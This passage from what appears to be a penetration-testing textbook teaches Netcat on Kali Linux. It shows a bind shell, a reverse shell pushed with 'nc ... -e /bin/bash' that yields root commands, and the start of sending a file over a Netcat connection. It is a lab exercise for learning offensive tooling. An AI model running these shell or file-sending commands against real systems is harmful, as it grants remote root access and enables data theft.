 root@kali:~# nc 192.168.20.9 1234
whoami
root
You can now issue Linux commands to be executed by the Netcat lis-
tener. The whoami Linux command will tell you the current logged-in user.
In this case, because the Netcat process was started by the root user, your
commands will be executed as root.
NOTE
This is a simple example because both your Netcat listener and the connection are on
the same system. You could use another of your virtual machines, or even your host
system, for this exercise as well.
Close down both Netcat processes again.
Pushing a Command Shell Back to a Listener
In addition to listening on a port with a command shell, you can also push
a command shell back to a Netcat listener. This time set up the Netcat lis-
tener without the -e flag as shown next.
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
Now open a second terminal, and connect back to the Netcat listener
you just created as shown here.
root@kali:~# nc 192.168.20.9 1234 -e /bin/bash
Connect with Netcat as usual, but this time use the -e flag to execute
/bin/bash on the connection. Back in your first terminal you see a connec-
tion as shown next, and if you enter terminal commands, you will see them
executed. (We'll learn more about listening with /bin/bash on a local port
and actively pushing /bin/bash with a connection, known as bind shells and
reverse shells, respectively, in Chapter 4.)
listening on [any] 1234 ...
connect to [192.168.20.9] from (UNKNOWN) [192.168.20.9] 51921
whoami
root
Now, one more thing with Netcat. This time, instead of outputting what
comes into your listener to the screen, use > to send it to a file as shown next.
root@kali:~# nc -lvp 1234 > netcatfile
listening on [any] 1234 ...
In the second terminal you set up Netcat to connect, but this time you
use the < symbol to tell it to send the contents of a file (myfile) over the